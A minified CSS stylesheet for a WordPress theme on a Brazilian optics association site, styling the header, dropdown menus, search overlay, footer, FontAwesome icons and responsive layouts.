#site-logo,.anim-shrink-header #site-logo a,.anim-shrink-header #site-logo img,.anim-shrink-header #site-logo-inner{transition:all .3s linear}.anim-shrink-header #site-logo img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.anim-shrink-header #site-navigation-wrap{transition:top .3s linear}.header-one #site-logo{float:left;height:100%}#mobile-menu,.navbar-style-one{position:absolute;right:-15px;top:50%;margin-top:-25px;height:50px}.navbar-style-one .dropdown-menu>li>a{display:block;height:50px;line-height:50px;padding:0 4px;color:#555}#mobile-menu a,.navbar-style-one .dropdown-menu>li>a>span.link-inner{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.navbar-style-one .dropdown-menu>li>a>span.link-inner{display:inline-block;line-height:1;padding:.5em 11px}#mobile-menu{height:40px;right:0;margin-top:-20px}#mobile-menu a{display:block;float:left;color:#666;font-size:18px;height:40px;width:40px;line-height:40px;border:1px solid #eee;text-align:center;margin-left:10px;background:#f7f7f7;-webkit-transition:all .15s all ease;-moz-transition:all .15s all ease;-ms-transition:all .15s all ease;-o-transition:all .15s all ease;transition:all .15s all ease}#mobile-menu a:first-child{margin-left:0}#mobile-menu a:hover{text-decoration:none;background:#f1f1f1;color:#333}.wpex-dropdowns-caret .dropdown-menu ul:before{content:"";display:block;position:absolute;top:-7px;left:12px;border-right:7px solid transparent;border-bottom:7px solid #ddd;border-bottom-color:rgba(0,0,0,.15);border-left:7px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul:after{content:"";display:block;position:absolute;top:-6px;left:13px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.wpex-dropdowns-shadow-one ul ul{-webkit-box-shadow:0 3px 10px rgba(0,0,0,.1);-moz-box-shadow:0 3px 10px rgba(0,0,0,.1);box-shadow:0 3px 10px rgba(0,0,0,.1)}.wpex-dropdown-top-border #site-navigation .dropdown-menu li ul{border:0;border-top:3px solid transparent}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul:after,.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul:before,.wpex-dropdown-top-border .dropdown-menu ul:after,.wpex-dropdown-top-border .dropdown-menu ul:before{display:none}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul{background:#fff;border:0;padding:0}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul li a{border:0;padding:10px 18px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.page-header{padding:20px 0;background-color:#f7f7f7;border:0;border-top:1px solid #eee;border-bottom:1px solid #eee}#post-media,.page-header,.page-header .container{position:relative}.page-header-title{display:block;font-size:1.615em;line-height:1.4em;font-weight:400;margin:0;color:#000}.centered-page-header{text-align:center;padding:30px 0}.centered-page-header .page-header-title{font-size:32px}.entry-title{display:block;font-size:1.077em;margin:0 0 5px;font-weight:600;color:#000;overflow-wrap:break-word;word-wrap:break-word}.entry-title a{color:inherit}.single-post-title{font-size:1.846em;margin:0 0 10px;font-weight:400}.single-post .entry{margin-bottom:40px}#post-media{margin-bottom:20px}#post-media img{margin:0 auto}.related-posts{margin-bottom:20px;overflow:hidden}#post-media,.related-post-thumb,.sf-menu li:hover>ul{display:block}#post-media img,.related-post-thumb img{display:block;width:100%}.related-post-title{margin:0 0 5px;font-size:1em}.related-post-content{padding:10px;background:#f7f7f7;border:1px solid #eee}.related-post-excerpt{font-size:.923em;line-height:1.7em}#footer-bottom p:last-child,.related-post-excerpt p:last-child{margin:0}.searchform,.sf-menu li{position:relative}.sf-menu ul,.wpex-menu-search-text{display:none}.searchform input{width:100%;background-repeat:no-repeat;background-position:right center;padding:.7em 30px .7em .8em}.searchform .searchform-submit{position:absolute;top:50%;right:14px;height:20px;line-height:20px;margin:-10px 0 0;background:0 0;padding:0;border:0;outline:0;color:#000;font-size:11px;-moz-opacity:.5;-webkit-opacity:.5;opacity:.5}#searchform-overlay{display:none;width:350px;top:120px;-ms-transform:scale(.5);-webkit-transform:scale(.5);-o-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5);-webkit-transition:transform .4s;-moz-transition:transform .4s;-ms-transition:transform .4s;-o-transition:transform .4s;transition:transform .4s}#searchform-overlay-title{font-size:2.154em;margin:0 0 20px;font-weight:400;color:#fff;text-align:center;text-transform:capitalize}#searchform-overlay input{font-size:1.077em;background:#fff;width:100%;border:0;outline:0;padding:0 40px 0 20px;height:45px;color:#000;font-weight:400;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.7);-moz-box-shadow:0 0 4px rgba(0,0,0,.7);box-shadow:0 0 4px rgba(0,0,0,.7)}#searchform-overlay .searchform-submit{font-size:18px}#searchform-overlay .searchform-submit:hover{-moz-opacity:1;-webkit-opacity:1;opacity:1}#footer-callout-wrap{background:#f7f7f7;padding:30px 0;border-top:1px solid #eee;border-bottom:1px solid #eee}#footer-callout{font-size:1.385em;display:flex;align-items:center}#footer-callout-left,#footer-callout-right{display:block;float:left}#footer-callout-left{width:75%}#footer-callout-right{width:23%;margin-left:2%}#footer-callout .theme-button{margin:0;width:100%;text-align:center;font-size:.889em;padding:15px 20px}#footer a,#footer-bottom a{-webkit-transition:.15s all ease;-moz-transition:.15s all ease;-ms-transition:.15s all ease;-o-transition:.15s all ease;transition:.15s all ease}.site-footer{background:#262626;color:#777}.site-footer-inner{padding-top:45px}.site-footer .col{margin-bottom:0}.site-footer p{color:#777}#footer-bottom p,.site-footer a{color:#999}#footer-bottom a:hover,.site-footer a:hover{color:#fff;text-decoration:none}.footer-widget{padding-bottom:45px}.footer-widget .widget-title{display:block;margin:0 0 20px;font-size:1.077em;color:#fff;font-weight:600;line-height:1.5}#footer-widgets.wpex-row .col{margin-bottom:0!important}#footer-bottom{background:#222;color:#999;font-size:.923em}#footer-bottom-inner{position:relative;padding-top:20px;padding-bottom:20px}#footer-bottom a{color:#aaa}@media print{#footer,#footer-bottom,#footer-callout-wrap,#site-navigation-wrap,#top-bar-wrap,.post-pagination{display:none}.container{width:100%;padding:0}}#site-scroll-top,.searchform input:after{font-family:"FontAwesome"}.searchform input:after{font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.theme-button,button{background:#4a97c2}#site-scroll-top:hover,.theme-button:hover,button:hover{background:#3b86b0}#site-navigation .dropdown-menu a:hover{color:#3b86b0}.wpex-dropdown-top-border #site-navigation .dropdown-menu li ul{border-top-color:#3b86b0}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu ul{position:absolute;top:100%;left:0;z-index:10001;min-width:140px;*width:140px}.sf-menu a{display:block;position:relative;zoom:1}.sf-menu{float:left}.sf-menu li{white-space:nowrap;*white-space:normal}.sf-menu li:hover{transition:none}.sf-menu ul img{display:block;float:none;max-width:100%}@font-face{font-family:"FontAwesome";src:url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0)format("embedded-opentype"),url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0)format("woff2"),url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0)format("woff"),url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0)format("truetype"),url(//www.abioptica.com.br/wp-content/themes/coneki-total/assets/lib/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular)format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:""}.fa-map-marker:before{content:""}.fa-chevron-up:before{content:""}.fa-phone:before{content:""}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-navicon:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-down:before{content:""}.fa-instagram:before{content:""}@media only screen and (min-width:768px){.content-area{max-width:70%}}@media only screen and (max-width:959px){.content-area{width:100%;max-width:none}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}body.has-mobile-menu #site-navigation-wrap{display:none}body.has-mobile-menu .wpex-mobile-menu-toggle{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-header-inner.container{padding-right:80px}}@media only screen and (min-width:768px) and (max-width:959px){#footer-widgets .col{width:100%}}@media only screen and (max-width:767px){#wrap{width:100%!important}.col,.wpex-row .col{width:100%}.content-area{float:none}#site-logo{margin-top:0!important;margin-bottom:0!important}#top-bar #top-bar-social{position:static;left:auto;right:auto;height:auto;line-height:1.5em;margin-top:0;padding-top:10px}#top-bar #top-bar-social a{display:inline-block;float:none}#top-bar #top-bar-content,#top-bar #top-bar-social{float:none;text-align:center}.centered-page-header .page-header-title{font-size:1.846em}.content-area,.related-post{width:100%!important}.social-share-title{display:block;margin:40px 0 15px}.social-share-title span{background:#fff;padding-right:15px}#footer-callout{display:block}#footer-callout-left{width:100%;margin:0;float:none}#footer-callout-right{width:100%;float:none;margin:20px 0 0}#footer-bottom{padding-top:30px;padding-bottom:30px;text-align:center}#site-scroll-top{right:20px;bottom:20px}}@media only screen and (min-width:480px) and (max-width:767px){.content-area{width:100%;float:none}.col{width:100%}}.page-header .page-header-title{font-size:25px}.single-post-title{font-family:"Open Sans"}#site-logo img{max-height:130px}.page-header.wpex-supports-mods{padding-top:10px;padding-bottom:10px;background-color:#c9c9c9}.page-header{margin:0 0 40px}a:hover{color:#e0e0e0}.theme-button,button{color:#fff;background:#1e73be}.theme-button:hover,button:hover{color:#e0e0e0;background:#e2e2e2}#top-bar-content a,#top-bar-wrap,.entry-title a:hover,a,h4 a:hover{color:#1e73be}#top-bar-wrap,.wpex-top-bar-sticky{background-color:#eaeaea}#top-bar-content a:hover{color:#fff}#site-header-inner,#top-bar{padding-top:10px;padding-bottom:10px}.shrink-sticky-header #site-logo img{max-height:100px!important}#site-navigation .dropdown-menu>li>a{color:#2276bf}#site-navigation .dropdown-menu>li>a:hover{color:#1e2ea8}#site-navigation .dropdown-menu>.current-menu-parent>a,#site-navigation .dropdown-menu>.current-menu-parent>a:hover{color:#0ef!important}#footer-callout-wrap{background-color:#e0e0e0}#footer-callout .theme-button{background:#1e73be}#footer-callout .theme-button:hover{background:#5b8dbf}.css-divulgacao-coneki p{vertical-align:middle;padding:2px;font-size:10px!important;text-transform:uppercase!important}.css-divulgacao-coneki a{background:url(https://www.coneki.com.br/divulgacao/criacao-de-sites-coneki-30-logo-18-69.png)no-repeat right 50%;padding:5px 69px 5px 5px!important}